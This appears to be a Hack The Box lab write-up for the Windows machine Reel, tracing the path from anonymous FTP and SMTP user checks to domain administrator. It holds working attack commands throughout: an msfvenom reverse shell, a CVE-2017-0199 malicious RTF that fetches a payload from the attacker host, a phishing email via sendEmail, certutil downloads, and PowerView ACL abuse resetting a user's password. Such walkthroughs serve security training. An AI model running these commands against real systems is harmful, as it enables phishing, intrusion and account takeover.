Information Gathering
Rustscan

Let’s first scan for all open ports using rustscan.
Rustscan discovers several ports open, including SSH, FTP, and SMTP:
rustscan --addresses 10.10.10.77 --range 1-65535
Enumeration
SMB - TCP 445

We will first start with enumerating SMB.
Crackmapexec discovers the domain HTB.LOCAL, which we add to /etc/hosts:
FTP - TCP 21

Let’s move on to enumerating FTP.
Luckily, FTP is misconfigured to accept anonymous logins and there is one directory called documents init:
Inside documents, there are three files, which we download using mget command:

readme.txt seems to be saying that if we email rtf format files, some user will review it. This is definitely something interesting since we have SMTP running on this machine:

AppLocker.docx says exe, msi, and scripts are in effect. We might need to bypass applocker later.

Windows Event Forwarding.docx has bunch of configurations on it, which at this point aren’t that helpful:

However, taking a look at Windows Event Forwarding.docx using exiftool, creator is found to be nico@megabank.com which is very interesting:
SMTP - TCP 25
Since we have a potential valid user nico, let’s verify using SMTP:
ismtp -h 10.10.10.77 -e ~/Documents/htb/reel/user-list.txt

ismtp verifies user nico is a valid user.
Shell as nico
CVE-2017-0199
Recalling readme.txt from the FTP earlier, let’s try on CVE-2017-0199:
We will use this exploit for it.
We will first create a malicious payload that will spawn a reverse shell:
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.36 LPORT=443 -f hta-psh -o msfv.hta

Now, let’s create a malicious file that will grab and launch our reverse shell payload from the Python server when it is accessed from a different user:
python2 CVE-2017-0199/cve-2017-0199_toolkit.py -M gen -w invoice.rtf -u http://10.10.14.36/msfv.hta -t rtf -x 0

Now assuming nico@megabank.com is the user who will access the emailed file, let’s send a email to nico attaching the malicious document:
sendEmail -f jadu@megabank.com -t nico@megabank.com -u "Urgent!" -m "You just got hacked" -a invoice.rtf -s 10.10.10.77 -v

In a little bit, we can see that nico accessing the sent document and the document grabbing malicious payload from our Python server:


After the document grabs the payload, it is executed, and we get a shell as nico:
Privesc: nico to tom
PSCredential
Looking around the file system, we discovered cred.xml inside nico’s Desktop:

This is a PSCredentials file:

On HTB-Pov, we’ve already decrypted PSCredentials before.
Let’s use the following command to decrypt it:
powershell -c "$cred = Import-CliXml 'C:\Users\nico\Desktop\cred.xml'; $cred.GetNetworkCredential() | fl"

Password for tom is revealed to be 1ts-mag1c!!!
Usually if we have a credentials for a new user, we will utilize RunasCS, but since SSH is open, let’s SSH login as tom:
Privesc: tom to claire
Local Enumeration
Exploring around the file system as user tome, we found interesting file and a directory inside tom’s desktop:


note.txt is saying that there are no AD attack paths from the user to the Domain Admin:

Inside Bloodhound directory, we see PowerView.ps1 and another directory of Ingestors:

Trying to run SharpHound.exe inside the Ingestors directory, we are blocked by the AppLocker:
AppLocker Bypass (Failed)
For the following content, we took this article as a reference.

Let’s take a look at the AppLocker Policy:
powershell -c "Get-ApplockerPolicy -Effective -Xml"

Since the output is too big, let’s save it to a file:
powershell -c "Get-ApplockerPolicy -Effective -Xml | Out-File -FilePath 'C:\ProgramData\output.xml'"
Now let’s try transferring the output to our local machine to take a better look at it. We will use nc.exe to do so.
We will first transfer the nc.exe file over to the target machine using certutil.exe:
certutil.exe -urlcache -split -f http://10.10.14.36:8000/nc.exe


Unfortunately, we cannot use nc.exe to trasfer the output since running nc.exe is also blocked by the applocker:

Since we can’t use nc.exe, let’s try with smbserver.
We wil frist start a SMB server on our Kali machine:
impacket-smbserver share .
On the target machine, let’s connect to the created SMB server:
net use * \\10.10.14.36\share
Through the command copy output.xml Y: on target machine, we can copy the Applocker output to our local Kali machine:
Let’s take a look at it using Firefox:
firefox output.xml

We can also see several exceptions:

Another way to enumerate AppLocker is using the command below:
Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections


The default rules that are set permit the execution of executables and scripts only from within C:\Windows* or C:\Program Files*.
This means that we can only execute scripts from either of those folders or any subfolders inside (from the wildcard). The only issue is that these folders generally have tight permissions by default.
So now what can we do from here? Well, we can check our permissions on all of the folders in both C:\Program Files and C:\Windows; however, fortunately for us, someone has already done that and created a list of default folders standard users can write to within C:\Windows* on here.
We will create a list of those default writeable path:

Let’s transfer it to the target machine:
certutil.exe -urlcache -f -split http://10.10.1.4.36:8000/icacls.txt

Below command will use a for loop to run icacls against each line of the icacls.txt file. We also filtered our results to show us only the folders we have write permissions on.
for /F %A in (C:\Windows\Temp\icacls.txt) do ( cmd.exe /c icacls "%~A" 2>nul | findstr /i "(F) (M) (W) (R,W) (RX,WD) :\" | findstr /i ":\\ everyone authenticated users todos %username%" && echo. ) Following paths were identified to be writeable:






We will use C:\Windows\Tasks for it. Let’s copy **SharpHound.ps1 **over to C:\Windows\Tasks:
copy .\SharpHound.ps1 C:\Windows\Tasks

However, even after doing all above, we failed to bypass AppLocker.
Let’s move on.
acls.csv
We wanted to run SharpHound, but bypassing AppLocker failed. Now what?
Exploring the file system little more, we discovered acls.csv file:

Let’s transfer this back at us using SMB server.
Start SMB server on Kali machine:
impacket-smbserver share .
Connect to the SMB server from the target machine:
net use * \\10.10.14.36\share
Transfer acls.csv file back at us:
copy acls.csv Z:\
Let’s take a look at the file.
This files seems to be result of SharpHound but in CSV format:

With acls.csv file, we won’t need Bloodhound.
Searching for tom@htb.local we can see information about the user:

So tom has WriteOwner rights over claire:

I’ll see claire has WriteDacl rights over the Backup_Admins group object:

WriteOwner
Bloodhound Support got a great guide on how to exploit this here.
We’ve already cover exploiting WriteOwner on HTB-Object before.
To abuse this privilege with PowerView’s Set-DomainObjectOwner, we will first import PowerView into our agent session :

Next, we’ll set tom as the owner of claire’s ACL:
Set-DomainObjectOwner -identity claire -OwnerIdentity tom
Next, we’ll give tom permissions to change passwords on that ACL:
Add-DomainObjectAcl -TargetIdentity claire -PrincipalIdentity tom -Rights ResetPassword
Now, we’ll create a credential, and then set claire’s password:
$cred = ConvertTo-SecureString "P@ssw0rd123!" -AsPlainText -force
Set-DomainUserPassword -identity claire -accountpassword $cred

Using the set password, we can ssh in as claire:
Privesc: claire to Backup_Admins
WriteDacl
From the csv file before, we know that claire WriteDacl rights on the Backup_Admins group. We can abuse this to add her to the group. We have already covered this on HTB-Forest before.

Let’s add claire to the backup_admins group:
net group backup_admins claire /add
Privesc: Backup_Admins to Administrator

Although claire is in the backup_admins groups, we still can’t read root.txt:

Let’s go check out Backup Scripts directory:

There are couple of scripts in it:

Let’s hunt for keyword “password”:
Get-ChildItem -Recurse "C:\Users\Administrator\Desktop\Backup Scripts" -File | Select-String -Pattern "password" -CaseSensitive:$false
Script found a password in plain text: Cr4ckMeIfYouC4n!
Using the password we can ssh in as the administrator:

Now we can read root.txt
References
- https://www.proofpoint.com/us/blog/threat-insight/injection-new-black-novel-rtf-template-inject-technique-poised-widespread
- https://nvd.nist.gov/vuln/detail/CVE-2017-0199
- https://github.com/bhdresh/CVE-2017-0199
- https://jadu101.github.io/Hackthebox%F0%9F%93%A6/Windows%F0%9F%93%98/HTB-Pov#pscredentials
- https://juggernaut-sec.com/applocker-bypass/
- https://support.bloodhoundenterprise.io/hc/en-us/articles/17312755938203-WriteOwner
- https://jadu101.github.io/Hackthebox%F0%9F%93%A6/Windows%F0%9F%93%98/HTB-Object#writeowner-abuse
- https://jadu101.github.io/Hackthebox%F0%9F%93%A6/Windows%F0%9F%93%98/HTB-Forest#writedacl